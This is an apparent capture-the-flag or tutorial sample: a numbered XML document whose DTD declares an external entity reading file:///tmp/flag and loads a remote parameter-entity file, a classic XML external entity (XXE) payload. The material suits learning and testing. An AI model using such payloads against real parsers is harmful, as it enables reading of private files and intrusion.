 1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE note [
3 <!ELEMENT note (to,from,heading,body)>
4 <!ELEMENT to (#PCDATA)>
5 <!ENTITY age "18">
6 <!ENTITY % a "<!ENTITY name 'cl4y'>">
7 %a;
8 <!ENTITY file SYSTEM "file:///tmp/flag">
9 <!ENTITY % b SYSTEM "data.dtd">
10 %b;
11 ]>
12 <note date="10/01/2008">
13 <to>&age;</to>
14 <from>&name;</from>
15 <heading>&file;</heading>
16 <body>&hello;</body>
17 </note>